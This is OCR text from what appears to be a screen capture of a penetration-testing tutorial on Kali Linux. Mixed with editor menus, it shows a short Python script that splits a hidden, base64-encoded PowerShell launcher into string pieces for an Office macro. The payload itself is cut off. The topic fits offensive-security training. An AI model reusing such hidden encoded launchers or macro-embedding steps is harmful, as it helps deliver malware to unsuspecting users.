 Home
Windows 7
Kali Linux
Applications
Places
QTerminal
May 13 12:21
1
splitter.py
sql
scripts
motasem@kali: ~/Desktop
File
Actions
Edit
View
Help
motasem@kali: ~/Desktop
motasem@kali: ~/Desktop
motasem@kali: ~
GNU nano 4.8
splitter.py
#!/usr/bin/env python
str = "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewAkAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnAH0AZQB>
n = 50
for i in range(0, len(str), n):
print "Str = Str + " + '"' + str[i:i+n] + '"'
URITY
[ Read 6 lines ]
^G Get Help
^O Write Out
^W Where Is
^K Cut Text
^J Justify
^C Cur Pos
M-U Undo
M-A Mark Text
M-] To Bracket
M-Q Previous
^X Exit
^R Read File
^\ Replace
^U Paste Text
^T To Spell
^_ Go To Line
M-E Redo
M-6 Copy Text
^Q Where Was
M-W Next
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19:21
13/05/2020